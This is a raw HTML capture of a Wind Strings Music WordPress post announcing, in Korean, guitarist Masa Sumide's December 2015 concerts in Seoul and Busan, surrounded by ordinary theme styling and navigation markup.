

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wsm.asia/masa-sumide-live-in-korea-2015/
body_size: 60750
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://wsm.asia/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://wsm.asia/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Masa Sumide Live in Korea 2015 | Wind Strings Music</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Feed" href="https://wsm.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Comments Feed" href="https://wsm.asia/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2Fmasa-sumide-live-in-korea-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2Fmasa-sumide-live-in-korea-2015%2F&#038;format=xml" />
<meta content="Extra v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://wsm.asia/wp-content/themes/Extra/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://wsm.asia/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsm.asia/wp-json/wp/v2/posts/5332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsm.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wsm.asia/masa-sumide-live-in-korea-2015/" />
<link rel='shortlink' href='https://wsm.asia/?p=5332' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://wsm.asia/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768368894" /><link rel='stylesheet' id='mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5332 single-format-standard wp-theme-Extra et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDING:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-5504" class="et-trending-post et-trending-latest">
											<a href="https://wsm.asia/2018-sungha-jung-live-in-indonesia/">2018 Sungha Jung Live in Indonesia</a>
										</div>
																			<div id="et-trending-post-5486" class="et-trending-post">
											<a href="https://wsm.asia/2017-ktr-x-gtr-kotaro-oshio-live-in-china/">2017 Kotaro Oshio KTR X GTR Live in China</a>
										</div>
																			<div id="et-trending-post-5578" class="et-trending-post">
											<a href="https://wsm.asia/2018-jesse-cook-live-in-china/">2018 Jesse Cook Live in China 中国演奏会</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://wsm.asia/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://wsm.asia/" data-fixed-height="51">
							<img src="https://wsm.asia/wp-content/uploads/2023/04/Logo.png" width="512" height="512" alt="Wind Strings Music" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation">
							<ul id="et-menu" class="nav"><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://wsm.asia/about-us/">About Us</br>關於我們</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a>Branches</br>地區分支</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://wsm.asia/category/ch/">China 中國大陸</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://wsm.asia/category/tw/">Taiwan 台灣</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://wsm.asia/category/hkmc/">Hong Kong &#038; Macao<BR> 香港 澳門</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6024"><a href="https://wsm.asia/category/jpkr/">Japan &#038; Korea 日本 韓國</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://wsm.asia/category/vn/">Vietnam 越南</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://wsm.asia/category/mysg/">Malaysia &#038; Singapore 馬來西亞 新加坡</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://wsm.asia/category/id/">Indonesia 印度尼西亞</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wsm.asia/category/ph/">Philippines 菲律賓</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6308"><a href="https://wsm.asia/category/others/">Others 其他</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a>Concert Series</br>系列演出</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://ifsgf.wsm.asia/">IFSGF 國際指彈吉他音樂節</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://wsm.asia/category/all-female/">All Female Guitar Night 女指吉他高峰会</a></li>
	<li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://wsm.asia/category/all-star-guitar-night/">All Star Guitar Night 全明星吉他之夜</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6543"><a href="https://wsm.asia/category/doc/">Live Documentary</br>現場紀實</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://weidian.com/?userid=1337212648">Shop</br>商店</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-5332" class="module single-post-module post-5332 post type-post status-publish format-standard has-post-thumbnail hentry category-jpkr et-doesnt-have-featured_image et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Masa Sumide Live in Korea 2015</h1>
								<div class="post-meta vcard">
									<p><span class="updated">Oct 1, 2015</span> | <a href="https://wsm.asia/category/jpkr/" rel="tag">Japan &amp; Korea 日本 韓國</a></p>
								</div>
							</div>
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p><a href="http://www.wsm.asia/wp-content/uploads/2017/02/11205056_944544868920584_5834609766591337938_n.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5333" src="http://www.wsm.asia/wp-content/uploads/2017/02/11205056_944544868920584_5834609766591337938_n.jpg" alt="" width="683" height="960" srcset="https://wsm.asia/wp-content/uploads/2017/02/11205056_944544868920584_5834609766591337938_n.jpg 683w, https://wsm.asia/wp-content/uploads/2017/02/11205056_944544868920584_5834609766591337938_n-213x300.jpg 213w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>일본의 핑거스타일 기타리스트 마사수미데의 2006년 EBS 스페이스 공감 출연 이후 첫 단독 콘서트가 12월 11일 서울과 12일 부산에서 각각 열릴예정입니다. 많은 관심 부탁 드립니다.<br />
주최: NAGA GUITARS<br />
주관: 카파렐리 기타<br />
일시&amp;장소: 서울- 12월 11일 오후 7시 30분 노원 어울림극장<br />
부산- 12월 12일 오후 7시 소민 아트센터</p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;t=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Facebook" data-network-name="facebook" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=Masa%20Sumide%20Live%20in%20Korea%202015%20https://wsm.asia/masa-sumide-live-in-korea-2015/" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Twitter" data-network-name="twitter" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;t=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Google +" data-network-name="googleplus" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;t=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Tumblr" data-network-name="tumblr" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
